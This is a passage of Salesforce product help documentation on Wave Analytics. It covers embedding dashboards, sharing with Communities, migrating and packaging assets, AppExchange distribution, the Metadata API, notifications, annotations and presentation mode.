Add Wave dashboard components to Visualforce pages in Salesforce websites accessed by mobile users, including Communities. Or add Wave dashboard components to Lightning app pages. Embedded Wave dashboards can responsively select layouts optimized for any device--including phones and tablets.

Dashboards built in the Wave dashboard designer are responsive to any screen size. If you've created a tablet, phone, watch, or custom layout in the Wave dashboard designer, the dashboard automatically optimizes to fit your screen. For more information, see [Generate Unique Wave](#page-3875-0) [Dashboard Layouts for Different Devices](#page-3875-0) .

When your dashboard has the right layouts, embed it via Visualforce or the Lightning app builder. Note that for Salesforce1, only Lightning app pages are supported. See [Lightning Pages](https://help.salesforce.com/apex/HTViewHelpDoc?id=lightning_page_overview.htm&language=en_US) for more information.

### EDITIONS

Available in Salesforce Classic and Lightning Experience.

Available for an extra cost in **Enterprise**, **Performance**, and **Unlimited** Editions. Also available in **[Developer](#page-3535-0)** [Edition](#page-3535-0).

### USER PERMISSIONS

To view Wave Analytics:

**•** "Use Wave Analytics"

### <span id="page-3917-0"></span>Share Wave with Communities

With Wave Analytics for Communities, external users can view apps shared with them via Wave dashboards embedded in Visualforce pages in their community.



Note: Only users with a Customer Community Plus or Partner Community license can use this feature. This feature is supported in communities but not in portals.

Community users can view dashboards embedded in Visualforce pages in their community, and they can explore lenses, facets, and links in the embedded dashboards. Community users can't access the Wave Analytics home page or create, update, or delete any Wave asset. They also can't upload data. This table summarizes differences between internal Wave users and external Community users.



To set up Wave Analytics for Communities, complete the following steps.

- **1.** Enable Wave Analytics for Communities and set up community members. See [Enable Wave](#page-3607-0) [Analytics for Communities.](#page-3607-0)
- **2.** Create Wave dashboards and save them in a Wave app that you can share with your community.
- **3.** Embed your Wave dashboards in Visualforce pages in your community. For more information, see [Add a Wave Analytics Dashboard](https://help.salesforce.com/apex/HTViewHelpDoc?id=bi_embed_vf.htm&language=en_US) [to a Visualforce Page.](https://help.salesforce.com/apex/HTViewHelpDoc?id=bi_embed_vf.htm&language=en_US) If you embed a dashboard in a new Visualforce page, create a tab for the page and add the tab to your community.
- **4.** From the Wave app containing your dashboards, select **Share**.
- **5.** In the Share dialog, select **Enable sharing with Communities**.

### EDITIONS

Available in: Salesforce **Classic** 

Available for an extra cost in: **Enterprise**, **Performance**, and **Unlimited** Editions. Also available in: **[Developer](#page-3535-0) [Edition](#page-3535-0)** 

#### USER PERMISSIONS

To create, customize, or activate a community:

- **•** "Create and Set Up Communities"
	- AND is a member of the community they're trying to update

To modify Wave Analytics settings:

**•** Analytics Cloud - Wave Analytics Platform permission set license with "Manage Wave Analytics" permission

To view, explore, and share embedded Wave dashboards:

**•** Analytics Cloud - Wave Community Users permission set license with "View Wave Analytics on Communities Pages" permission



When an app is enabled for sharing with external users, a message appears to let you know at a glance. You can easily check and change the sharing status of apps.



**6.** Invite community partners and customers to share the app by entering their names and clicking **Add**. Community members in the sharing list are highlighted in orange to distinguish them as external users, and Viewer is the only access available for them.

Note that security is enforced at these levels.

- **•** By role, group, or user, via the Sharing dialog.
- **•** At the Wave app level, via the **Enable sharing with Communities** checkbox.
- <span id="page-3918-0"></span>**•** At the org setup level, via security predicates.

For information about building Communities, see [Getting Started With Communities](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_communities_implementation.pdf).

# Wave Migration, Packaging, and Distribution

You can migrate Wave assets using change sets, bundle them together in managed packages, distribute and track packages through AppExchange and the License Management App, and use the metadata API to manage customizations for your org.

#### [Migrate Wave Assets with Change Sets](#page-3919-0)

Use change sets to move customized Wave assets between orgs that have a deployment connection. For example, create a Wave app containing dashboards, lenses, datasets, dataflows in your Sandbox org, then migrate the app assets to your production org once testing is complete.

#### [Package Wave Assets in Managed Packages](#page-3920-0)

You can create managed packages of Wave assets, including Wave apps, dashboards, lenses, datasets, and dataflows. Use packages to distribute those assets to other users or organizations, including those outside your company.

#### [Distribute Wave Assets Through AppExchange](#page-3922-0)

Once your managed package is certified through our security review, you can make it available to your customers by uploading it to AppExchange. You can specify your package release type, control major and minor version numbers, and specify licensing options through the Licensing Management Application.

#### [Use the Metadata API for Wave Assets](#page-3922-1)

Wave provides full support for the Metadata API, which can be used to retrieve, deploy, create, update, or delete customizations for your organization.

### <span id="page-3919-0"></span>Migrate Wave Assets with Change Sets

Use change sets to move customized Wave assets between orgs that have a deployment connection. For example, create a Wave app containing dashboards, lenses, datasets, dataflows in your Sandbox org, then migrate the app assets to your production org once testing is complete.



Tip: Remember, this topic describes how to migrate Wave assets—such as lenses, customized dashboards, dataset containers, and so on. It does not discuss migrating Salesforce or Wave data from org to org. Where this topic refers to a Wave dataset, what actually gets migrated is the container; the dataset metadata.

To migrate Wave assets:

- **1.** Create and test your Wave assets in your source org, such as Sandbox.
- **2.** From Setup in your source org, select **[Outbound Change Sets](#page-5687-0)** on page 5680 and create a new one.
- **3.** Click **Add** in the Change Set Components section, then use the **Component Type** drop-down list to select and add your Wave assets to the change set. Note that you must add dependent dataflows manually. That is, if you add a dataset to a change set, the associated dataflows are not automatically picked up.

#### Choose components to add to your change set.



Important: Wave Analytics components include Wave apps, dashboards, dataflows, datasets, and lenses. As you package Wave components, keep these tips and best practices in mind.

- **•** Wave unmanaged packages, as opposed to managed packages, are considered a developer-only feature and are not supported for general-purpose distribution. While Wave unmanaged packages should work as expected within the constraints of Salesforce unmanaged packages, they have not been subject to the same level of testing as managed packages. Unmanaged packages come without many of the safeguards of managed packages, and are intended for developers familiar with their limitations. Also refer to the relevant topic in the [ISV Guide.](https://developer.salesforce.com/docs/atlas.en-us.204.0.packagingGuide.meta/packagingGuide/packaging_developing_unmanaged.htm)
- **•** Wave Admin permissions are required to create a package, but not for deployment, which requires only Salesforce admin permissions.
- **•** There is no spidering between datasets and dataflows, meaning there is no dependency following. When packaging both, they must be added manually. If they are not, an error appears during deployment. The same is true for change sets—when packaging both datasets and dataflows, add them manually.
- **•** Images don't render when deploying a dashboard that uses an image widget that references image files not available on the target org. There are two workarounds. Either manually upload the images, or add a folder containing the images to the package. The document ID of the image file in the image widget must match that of the image. The user can't save the dashboard in the target with an invalid document ID, but they can still view and edit it.
- **•** If a dashboard you're deploying has a link widget pointing to another dashboard that exists in the target org, you must manually update the link reference to point to the right one. If the linked dashboard doesn't exist in the target org, an error message appears. Either deploy the linked dashboard too, or re-create the linked dashboard in the target org. Update the link widget to point to the linked dashboard.
- **•** Take care when packaging dataflows. Invalid schema overrides, and unsupported or illegal parameters are removed (for example, Type = dim is no longer supported, it's now Type = text). Comments in JSON are removed. Nodes may appear in a different order.
- **4.** Click **View/Add Dependencies** to ensure all dependent assets and appropriate [permission sets and profile settings](#page-5734-0) on page 5727 are added.
- **5.** Click **Upload** and select your target org, such as Production. Make sure that the target org allows inbound connections. The inbound and outbound orgs must have a deployment connection.
- **6.** From **Setup** in your target org, select **[Inbound Change Sets](#page-5685-0)** on page 5678 and find the one you uploaded from your source org.
- **7.** Validate and deploy the change set, making sure to assign the right users to any permission sets and profiles you included. Your Wave assets will be available in the target org.

For details on using change sets to migrate configuration changes between orgs, view the [Release Management: Deploying Changes](http://salesforce.vidyard.com/watch/yuOAaYF_-vtWigiqXxndVQ) [Using Change Sets](http://salesforce.vidyard.com/watch/yuOAaYF_-vtWigiqXxndVQ) video.

<span id="page-3920-0"></span>SEE ALSO: [Change Sets](#page-5678-0) [Change Sets Best Practices](#page-5684-0) [Outbound Change Sets](#page-5687-0) [Inbound Change Sets](#page-5685-0)

### Package Wave Assets in Managed Packages

You can create managed packages of Wave assets, including Wave apps, dashboards, lenses, datasets, and dataflows. Use packages to distribute those assets to other users or organizations, including those outside your company.

A package is a container for something as small as an individual component or as large as a set of related apps. Packages can be distributed to other Salesforce users and organizations, including those outside your company. While packages come in two forms—unmanaged and managed—Wave supports only managed packages, which must be created from a Developer Edition organization.

Why only managed packages? There are some key advantages, especially around licensing and managing licenses. Using the AppExchange and the License Management Application (LMA), partners, ISVs, and developers can sell and manage user-based licenses for the app. Managed packages are also upgradeable, meaning you don't have to start over; you can incrementally upgrade.

To package Wave assets:

- **1.** From Setup in your Developer Edition org, select **Packages** and click **New** to [create a managed package](#page-5704-0) on page 5697.
- **2.** Click **Add** in the Components tab, then use the **Component Type** drop-down list to select and add your Wave assets to the package. Note that you must add dependent dataflows manually. That is, if you add a dataset to a package, the associated dataflows are not automatically picked up.
	- Important: Wave Analytics components include Wave apps, dashboards, dataflows, datasets, and lenses. As you package Wave components, keep these tips and best practices in mind.
		- **•** Wave unmanaged packages, as opposed to managed packages, are considered a developer-only feature and are not supported for general-purpose distribution. While Wave unmanaged packages should work as expected within the constraints of Salesforce unmanaged packages, they have not been subject to the same level of testing as managed packages. Unmanaged packages come without many of the safeguards of managed packages, and are intended for developers familiar with their limitations. Also refer to the relevant topic in the [ISV Guide.](https://developer.salesforce.com/docs/atlas.en-us.204.0.packagingGuide.meta/packagingGuide/packaging_developing_unmanaged.htm)
		- Wave Admin permissions are required to create a package, but not for deployment, which requires only Salesforce admin permissions.
		- **•** There is no spidering between datasets and dataflows, meaning there is no dependency following. When packaging both, they must be added manually. If they are not, an error appears during deployment. The same is true for change sets—when packaging both datasets and dataflows, add them manually.
		- **•** Images don't render when deploying a dashboard that uses an image widget that references image files not available on the target org. There are two workarounds. Either manually upload the images, or add a folder containing the images to the package. The document ID of the image file in the image widget must match that of the image. The user can't save the dashboard in the target with an invalid document ID, but they can still view and edit it.
		- **•** If a dashboard you're deploying has a link widget pointing to another dashboard that exists in the target org, you must manually update the link reference to point to the right one. If the linked dashboard doesn't exist in the target org, an error message appears. Either deploy the linked dashboard too, or re-create the linked dashboard in the target org. Update the link widget to point to the linked dashboard.
		- **•** Take care when packaging dataflows. Invalid schema overrides, and unsupported or illegal parameters are removed (for example, Type = dim is no longer supported, it's now Type = text). Comments in JSON are removed. Nodes may appear in a different order.
- **3.** Click **View Dependencies** to ensure all dependent assets and appropriate [permission sets and profile settings](#page-5734-0) on page 5727 are added.
- **4.** Once packaged, [prepare your apps for distribution](#page-5769-0) on page 5762.

#### SEE ALSO:

[Packaging and Distribution Overview](#page-5699-0) [Introduction to the License Management App](https://developer.salesforce.com/docs/atlas.en-us.204.0.packagingGuide.meta/packagingGuide/lma_intro.htm)

# <span id="page-3922-0"></span>Distribute Wave Assets Through AppExchange

Once your managed package is certified through our security review, you can make it available to your customers by uploading it to AppExchange. You can specify your package release type, control major and minor version numbers, and specify licensing options through the Licensing Management Application.

To distribute a Wave managed package:

**1.** Submit your package for a security review.

Before a package can be listed on AppExchange, it must meet established standards. Since packages containing Wave assets can potentially contain standard Salesforce objects too, they are subject to the same [security requirements](https://partners.salesforce.com/s/education/appvendors/Security_Review) as all other AppExchange listings.

- **2.** When your package is ready, click **Upload**, then fill in the required information.
- **3.** Add version specifics, including the name (usually a description and date) and the version number.
- **4.** Choose the release type—Managed Beta or Managed Released—and an appropriate version number.

The Managed - Beta type is for testing, usually with a subset of customers, and allows changes that the Managed - Released type does not.

- **5.** Add a description for your AppExchange listing.
- **6.** Optionally, add URLs for release notes and instructions, a password (if you wish to keep the package private), and any other objects required.
- **7.** Click **Upload**.

Note: Deployment requires Salesforce admin permissions.

Use the AppExchange and the [License Management Application](https://developer.salesforce.com/docs/atlas.en-us.204.0.packagingGuide.meta/packagingGuide/lma_intro.htm) (LMA) to manage user-based licenses. You can request the application through your partner community site.

#### SEE ALSO:

<span id="page-3922-1"></span>[Packaging and Distribution Overview](#page-5699-0) [Security Review Overview](https://partners.salesforce.com/s/education/appvendors/Security_Review) [Introduction to the License Management App](https://developer.salesforce.com/docs/atlas.en-us.204.0.packagingGuide.meta/packagingGuide/lma_intro.htm)

### Use the Metadata API for Wave Assets

Wave provides full support for the Metadata API, which can be used to retrieve, deploy, create, update, or delete customizations for your organization.

Every time your Salesforce organization is customized, its metadata is modified. Editing page layouts, creating a custom field, or adding a Wave dataflow are all metadata updates. Metadata is the information that describes the configuration of your organization and of your Wave assets. It's data about your data. For example, the metadata type WaveLens includes properties that describe the lens—what dataset it uses, the label of the dashboard, what visualization widget type it uses (pivottable, stackvbar, heatmap, and so on).

You can create your own custom metadata types, which enable you to create your own setup objects whose records are metadata rather than data. Rather than building apps from data records in custom objects or custom settings, you can create custom metadata types and add metadata records, with all the manageability that comes with metadata: package, deploy, and upgrade.

While the [Metadata API](https://developer.salesforce.com/docs/atlas.en-us.204.0.api_meta.meta/api_meta/meta_intro.htm) is the foundation on which change sets and packaging is built, developers can use the Metadata API to manipulate their Wave assets too. For example, your application could retrieve metadata about your dashboards and back it up to (and restore from) some repository, effectively providing version control.

The following Wave metadata types are supported in the Metadata API:

- **•** WaveApplication
- **•** WaveDashboard
- **•** WaveDataflow
- **•** WaveDataset
- **WaveLens**
- **•** WaveTemplateBundle

#### SEE ALSO:

<span id="page-3923-0"></span>[Understanding Metadata API](https://developer.salesforce.com/docs/atlas.en-us.204.0.api_meta.meta/api_meta/meta_intro.htm)

# Set Smart Notifications for Your Most Important Business Metrics

With notifications, Wave works for you, when and where you choose. Attach notification criteria to number widgets in dashboards, and select when to run the queries. You can see notifications in Wave, Lightning Experience, the Salesforce1 mobile app, and email. Notifications are available in dashboards built in the Wave dashboard designer.

To set up a Wave notification, follow these steps.

- **1.** Locate the number widget on your dashboard that shows the KPI you want to be notified about. Optionally, you can use the dashboard's filters to narrow the query against your data and create a personalized KPI.
- **2.** Select **Set Notification** from the drop-down list.



### EDITIONS

Available in Salesforce Classic and Lightning Experience.

Available for an extra cost in **Enterprise**, **Performance**, and **Unlimited** Editions. Also available in **[Developer](#page-3535-0)** [Edition](#page-3535-0).

#### USER PERMISSIONS

To set notifications on Wave Analytics dashboard widgets:

**•** "Use Wave Analytics"

**3.** In the New Notification panel, set the value that you want to know about as soon as your widget query returns it.

For example, say that you want to know when your team has reached 75% of quota. You'd click **Set Notification** on the Quota Attainment number widget. In the New Notification panel, you'd select **Equals or is greater than** from the drop-down list and enter *75* for the threshold value.

**4.** Select the frequency and time when you want the query to run.


**5.** Test your notification on the spot with **Save and Run**, or simply save it. No administrator setup is required.

When the conditions you've set for the KPI are met, you're notified in the app and via email. In Wave, Lightning Experience, and Salesforce1, the bell icon  $($  ) informs you of notifications.

In Wave, the drop-down list from the bell includes the option to manage Wave notifications. You can also manage notifications on the dashboard. The bell icon with the plus ( $\blacktriangle$ ) opens the list of notifications and shows numbers in blue ( $\blacktriangle$ ) on widgets that have notifications attached. In the All Notifications panel, each notification has a drop-down action list for editing and deleting the notification.



Take note of these considerations for Wave notifications.

- **•** You can set up to five notifications per user.
- **•** Notifications are available only for dashboards designed in the Wave dashboard designer.
- **•** Notifications are available only from number widgets.
- **•** For queries with groupings, all results are evaluated for the notification criteria, not just the first row (which is the value shown in the widget).

# Collaborate with Dashboard Annotations

Annotate dashboard widgets with comments posted in the dashboard and in Chatter. With annotations, you can hold conversations about your data and how it's visualized, with the dashboard right there for reference.



To create annotations, select Annotate from the drop-down list on a widget, or click the speech

bubble icon ( $\Box$ ) in the dashboard control bar. Widgets with annotations show a blue square with the number of open annotations.

Wave saves both open and resolved annotations. And if you delete a widget, its open annotations are saved as detached annotations. You can access detached annotations from the blue circle at the bottom of the dashboard.



Click an annotation in a blue square or circle to open it for comments.

### **EDITIONS**

Available in Salesforce Classic and Lightning Experience.

Available for an extra cost in **Enterprise**, **Performance**, and **Unlimited** Editions. Also available in **[Developer](#page-3535-0)** [Edition](#page-3535-0).

### USER PERMISSIONS

To annotate Wave Analytics dashboard widgets:

**•** "Use Wave Analytics"

Although you can @mention anyone in your org, the security you have set up controls access to the dashboard.

Wave dashboard annotations are natively integrated with Chatter, and comments on dashboards also appear as Chatter posts. The IV Attach current screenshot Annotation panel includes the option to post a screenshot of the current state of the dashboard. On an open annotation, you can refresh the feed or close the annotation.



In the dashboard panel, each annotation has a drop-down action list for resolving or deleting the annotation.



You receive all posts on a dashboard if you click its  $\frac{1 + \text{Follow}}{\text{bottom}}$  button. When you see annotations in Chatter, click the dashboard image to navigate directly to the annotation on the dashboard in Wave.

#### SEE ALSO:

[Enable Annotations on Dashboard Widgets](#page-3609-0)

### Present Live Dashboards and Lenses

Run meetings directly from Wave with the new full-screen presentation mode. By presenting Wave assets instead of slides with static images, you have real-time access to your data, and you can showcase dynamic visualizations.

Start a presentation by clicking **Present** in an app, and setting the dashboard or lens to present first.



Or you can start presenting directly from a dashboard or lens.



**EDITIONS** 

Available in Salesforce Classic and Lightning Experience.

Available for an extra cost in **Enterprise**, **Performance**, and **Unlimited** Editions. Also available in **[Developer](#page-3535-0)** [Edition](#page-3535-0).

### USER PERMISSIONS

To present from Wave Analytics:

**•** "Use Wave Analytics"

During the presentation, you can use all of the Wave functionality, such as filtering, faceting, and linking to other assets. The presentation control bar appears when you hover at the upper edge of the window.



Select the next asset to present from the drop-down menu in the center of the control bar.



The Full Screen toggle ( $\left($   $\right)$  changes the window size without exiting the presentation.

# Enable Actions and Links With Custom Actions Menus in Lenses and Dashboards

Custom menus in Wave Analytics lenses and dashboards let users take advantage of Salesforce actions and open records from Salesforce or other websites.

Custom actions menus in Wave lenses and dashboards let your team use quick actions on Salesforce objects as well as open records from Salesforce or elsewhere on the web. Developers or administrators edit the [Extended Metadata \(XMD\)](https://developer.salesforce.com/docs/atlas.en-us.204.0.bi_dev_guide_xmd.meta/bi_dev_guide_xmd/bi_xmd_intro.htm) file for a dataset to create menus that are part of the following Wave chart and table interface elements:

**EDITIONS** 

Available in Salesforce Classic and Lightning Experience.

Available for an extra cost in **Enterprise**, **Performance**, and **Unlimited** Editions. Also available in **[Developer](#page-3535-0)** [Edition](#page-3535-0).

### USER PERMISSIONS

To view visualizations:

**•** "Use Wave Analytics"

To edit a dataset's extended metadata (XMD) file:

**•** "Edit Wave Analytics Dataflows"

